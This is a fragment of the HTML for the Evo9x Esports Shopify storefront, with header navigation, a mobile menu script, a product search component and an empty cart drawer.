            src="//evo9x.gg/cdn/shop/files/Asset_2GOAT_LOGO1_adfabfd7-71f0-468a-8d5a-939c4a6ec380.png?v=1758764861&width=600"
            alt="Evo9x Esports"
            class="ai-header-logo-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
            width="160"
            height="auto"
            loading="lazy"
          >
        
      </a>
    </div>

    
  <nav class="ai-header-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
        <a href="#" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Join Us
        </a>

        
          <div class="ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <ul class="ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="https://evo9x.gg/pages/design-packages" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Design Packages
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/products/custom-design-package" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Custom Package
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="https://evo9x.gg/collections/single-designs" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Single Designs
                  </a>

                  
                </li>
              
            </ul>
          </div>
        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
        <a href="/pages/pro-team-stores" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Pro Stores
        </a>

        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
        <a href="/collections" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Stores
        </a>

        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
        <a href="https://evo9x.gg/pages/ambassador-portal" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Affiliate
        </a>

        
          <div class="ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <ul class="ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/pages/affiliate-tiers" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Affiliate Tiers
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="https://evo9x.gg/pages/ambassador-portal" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Dashboard
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/pages/rewards" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Rewards
                  </a>

                  
                </li>
              
            </ul>
          </div>
        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
        <a href="#" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          EVO9X
        </a>

        
          <div class="ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <ul class="ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/pages/about-us" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    About Us
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/pages/contact-us-1" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Contact
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="#" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Opinions
                  </a>

                  
                </li>
              
            </ul>
          </div>
        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
        <a href="/collections/event-bundles" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Event Bundles
        </a>

        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
        <a href="/collections/gift-cards" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Gift Cards
        </a>

        
      </div>
    
  </nav>



    <div class="ai-header-actions-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
      
        <button
          class="ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ai-header-search-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
          aria-label="Search"
        >
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z" />
          </svg>
        </button>
      

      
        <a
          href="/account/login"
          class="ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
          aria-label="Log in"
        >
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.75 6a3.75 3.75 0 1 1-7.5 0 3.75 3.75 0 0 1 7.5 0ZM4.501 20.118a7.5 7.5 0 0 1 14.998 0A17.933 17.933 0 0 1 12 21.75c-2.676 0-5.216-.584-7.499-1.632Z" />
          </svg>
        </a>
      

      
  <a
    href="/cart"
    class="ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
    aria-label="Cart (0 items)"
  >
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
        d="M15.75 10.5V6a3.75 3.75 0 1 0-7.5 0v4.5m11.356-1.993 1.263 12c.07.665-.45 1.243-1.119 1.243H4.25a1.125 1.125 0 0 1-1.12-1.243l1.264-12A1.125 1.125 0 0 1 5.513 7.5h12.974c.576 0 1.059.435 1.119.993ZM8.625 10.5a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Zm7.5 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z" />
    </svg>
    
  </a>


    </div>
  </div>

  <div class="ai-header-mobile-menu-overlay-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"></div>
<div class="ai-header-mobile-menu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
  
    <nav class="ai-header-mobile-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="#" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Join Us
            </a>
            
              <button class="ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Toggle submenu">▾</button>
            
          </div>

          
            <div class="ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="https://evo9x.gg/pages/design-packages">Design Packages</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/products/custom-design-package">Custom Package</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="https://evo9x.gg/collections/single-designs">Single Designs</a>
                    
                  </div>

                  
                </div>
              
            </div>
          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="/pages/pro-team-stores" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Pro Stores
            </a>
            
          </div>

          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="/collections" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Stores
            </a>
            
          </div>

          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="https://evo9x.gg/pages/ambassador-portal" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Affiliate
            </a>
            
              <button class="ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Toggle submenu">▾</button>
            
          </div>

          
            <div class="ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/pages/affiliate-tiers">Affiliate Tiers</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="https://evo9x.gg/pages/ambassador-portal">Dashboard</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/pages/rewards">Rewards</a>
                    
                  </div>

                  
                </div>
              
            </div>
          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="#" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              EVO9X
            </a>
            
              <button class="ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Toggle submenu">▾</button>
            
          </div>

          
            <div class="ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/pages/about-us">About Us</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/pages/contact-us-1">Contact</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="#">Opinions</a>
                    
                  </div>

                  
                </div>
              
            </div>
          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="/collections/event-bundles" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Event Bundles
            </a>
            
          </div>

          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="/collections/gift-cards" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Gift Cards
            </a>
            
          </div>

          
        </div>
      
    </nav>
  
</div>


<style>
  /* Make parent nav items relative so submenu can position over them */
.ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  position: relative;
  /* Use flex for the main list item to control children, though this isn't strictly necessary for the toggle alignment */
  display: flex;
  flex-direction: column; /* Stack the parent link wrapper and the submenu */
}

/* New: Style for the container holding the parent link text AND the toggle */
.ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 > div:first-child {
    display: flex; /* Makes children (link text and toggle) align horizontally */
    justify-content: space-between; /* Pushes link text to the left and toggle to the right */
    align-items: center; /* Vertically centers the text and the toggle */
    padding-right: 15px; /* Add some padding on the right for spacing */
}

/* Ensure the main link text takes up the necessary space and is styled correctly */
.ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 > div:first-child > a {
    /* Adjust as necessary for your link styling */
    flex-grow: 1; /* Allows the link text to take up most of the space */
    padding: 15px 0; /* Example vertical padding for the link */
    text-decoration: none;
    color: #222;
    /* Other link styles... */
}

/* First-level submenu (No changes needed for positioning) */
.ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  background: #fff;
  box-shadow: 0 4px 8px rgba(0,0,0,0.1);
  z-index: 9999;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease, padding 0.3s ease;
  border-radius: 5px;
}

/* Open state */
.ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.open {
  max-height: 500px;
  padding: 10px 0;
}

/* Submenu links */
.ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 a {
  display: block;
  padding: 8px 15px;
  color: #222;
  text-decoration: none;
}

/* Toggle button */
.ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  background: none;
  border: none;
  cursor: pointer;
  font-size: 14px;
  margin-left: 5px;
  /* Ensure the toggle doesn't have extra margins/padding that disrupt alignment */
  padding: 0;
}
</style>



<script>
  // Toggle main submenu
  document.querySelectorAll('.ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9').forEach(btn => {
    btn.addEventListener('click', () => {
      const submenu = btn.parentElement.nextElementSibling;
      if (!submenu) return;
      submenu.classList.toggle('open');
      if(submenu.classList.contains('open')){
        submenu.style.maxHeight = submenu.scrollHeight + "px";
      } else {
        submenu.style.maxHeight = "0";
      }
    });
  });

  // Toggle sub-submenu
  document.querySelectorAll('.ai-header-mobile-subsubmenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9').forEach(btn => {
    btn.addEventListener('click', () => {
      const subsubmenu = btn.parentElement.nextElementSibling;
      if (!subsubmenu) return;
      subsubmenu.classList.toggle('open');
      if(subsubmenu.classList.contains('open')){
        subsubmenu.style.maxHeight = subsubmenu.scrollHeight + "px";
      } else {
        subsubmenu.style.maxHeight = "0";
      }
    });
  });
</script>

  <div class="ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
    <div class="ai-header-search-content-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
      <div class="ai-header-search-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
        <h2 class="ai-header-search-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">Search products</h2>
        <button class="ai-header-search-close-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Close search">
          <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" />
          </svg>
        </button>
      </div>

      <form class="ai-header-search-form-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" action="/search" method="get" role="search">
        <input
          class="ai-header-search-input-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
          type="search"
          name="q"
          placeholder="Search for products..."
          autocomplete="off"
          autocorrect="off"
          autocapitalize="off"
        >
        <button type="submit" class="ai-header-search-submit-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Search">
          <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z" />
          </svg>
        </button>
      </form>

      <div class="ai-header-search-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"></div>
    </div>
  </div>
</header-component-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9>

<script>
  (function() {
    class HeaderComponentaculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 extends HTMLElement {
      constructor() {
        super();
        this.searchResults = [];
        this.searchTimeout = null;
        this.isSearching = false;
      }

      connectedCallback() {
        this.searchButton = this.querySelector('.ai-header-search-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchModal = this.querySelector('.ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchClose = this.querySelector('.ai-header-search-close-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchInput = this.querySelector('.ai-header-search-input-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchForm = this.querySelector('.ai-header-search-form-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchResultsContainer = this.querySelector('.ai-header-search-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.mobileMenuToggle = this.querySelector('.ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.mobileMenu = this.querySelector('.ai-header-mobile-menu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.mobileMenuOverlay = this.querySelector('.ai-header-mobile-menu-overlay-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');

        this.setupEventListeners();
      }

      setupEventListeners() {
        if (this.searchButton) {
          this.searchButton.addEventListener('click', () => {
            this.openSearch();
          });
        }

        if (this.searchClose) {
          this.searchClose.addEventListener('click', () => {
            this.closeSearch();
          });
        }

        if (this.searchModal) {
          this.searchModal.addEventListener('click', (e) => {
            if (e.target === this.searchModal) {
              this.closeSearch();
            }
          });
        }

        if (this.searchInput) {
          this.searchInput.addEventListener('input', (e) => {
            this.handleSearchInput(e.target.value);
          });

          this.searchInput.addEventListener('keydown', (e) => {
            if (e.key === 'Escape') {
              this.closeSearch();
            }
          });
        }

        if (this.mobileMenuToggle && this.mobileMenu) {
          this.mobileMenuToggle.addEventListener('click', () => {
            this.toggleMobileMenu();
          });

          this.mobileMenuOverlay.addEventListener('click', () => {
            this.closeMobileMenu();
          });
        }

        document.addEventListener('keydown', (e) => {
          if (e.key === 'Escape') {
            if (this.searchModal && this.searchModal.classList.contains('active')) {
              this.closeSearch();
            }
            if (this.mobileMenu && this.mobileMenu.classList.contains('active')) {
              this.closeMobileMenu();
            }
          }
        });
      }

      openSearch() {
        this.searchModal.classList.add('active');
        document.body.style.overflow = 'hidden';
        setTimeout(() => {
          this.searchInput.focus();
        }, 400);
      }

      closeSearch() {
        this.searchModal.classList.remove('active');
        document.body.style.overflow = '';
        this.searchInput.value = '';
        this.searchResultsContainer.innerHTML = '';
        this.isSearching = false;
      }

      handleSearchInput(query) {
        clearTimeout(this.searchTimeout);
        if (query.length < 2) {
          this.searchResultsContainer.innerHTML = '';
          return;
        }

        this.showLoading();
        this.searchTimeout = setTimeout(() => {
          this.performSearch(query);
        }, 300);
      }

      showLoading() {
        if (!this.isSearching) {
          this.isSearching = true;
          this.searchResultsContainer.innerHTML = `
            <div class="ai-header-search-loading-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              <span class="ai-header-search-spinner-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"></span>
              Searching...
            </div>
          `;
        }
      }

      async performSearch(query) {
        try {
          const response = await fetch(`/search/suggest.json?q=${encodeURIComponent(query)}&resources[type]=product&resources[limit]=8`);
          const data = await response.json();
          
          this.isSearching = false;
          
          if (data.resources && data.resources.results && data.resources.results.products) {
            this.displaySearchResults(data.resources.results.products);
          } else {
            this.displayNoResults();
          }
        } catch (error) {
          console.error('Search error:', error);
          this.isSearching = false;
          this.displayNoResults();
        }
      }

      displaySearchResults(products) {
        if (products.length === 0) {
          this.displayNoResults();
          return;
        }

        const resultsHTML = products.map(product => {
          const imageUrl = product.image ? product.image : '';
          const price = product.price ? this.formatMoney(product.price) : '';
          return `
            <a href="${product.url}" class="ai-header-search-product-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              ${imageUrl ? `<img src="${imageUrl}" alt="${product.title}" class="ai-header-search-product-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" loading="lazy">` : ''}
              <div class="ai-header-search-product-info-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                <h3 class="ai-header-search-product-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">${product.title}</h3>
                ${price ? `<p class="ai-header-search-product-price-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">${price}</p>` : ''}
              </div>
            </a>
          `;
        }).join('');

        this.searchResultsContainer.innerHTML = resultsHTML;
      }

      displayNoResults() {
        this.searchResultsContainer.innerHTML = `
          <div class="ai-header-search-no-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            No products found
          </div>
        `;
      }

      formatMoney(cents) {
        const amount = cents / 100;
        return new Intl.NumberFormat('usd', {
          style: 'currency',
          currency: 'USD'
        }).format(amount);
      }

      toggleMobileMenu() {
        this.mobileMenu.classList.toggle('active');
        this.mobileMenuOverlay.classList.toggle('active');
        document.body.style.overflow = this.mobileMenu.classList.contains('active') ? 'hidden' : '';
      }

      closeMobileMenu() {
        this.mobileMenu.classList.remove('active');
        this.mobileMenuOverlay.classList.remove('active');
        document.body.style.overflow = '';
      }
    }

    customElements.define('header-component-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9', HeaderComponentaculjnktyyu9lmi9ddaigenblockd74f0064hwxm9);
  })();
</script>

</div>


</div><div id="shopify-section-sections--18805060862127__175915425815fb9c87" class="shopify-section shopify-section-group-header-group">

</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
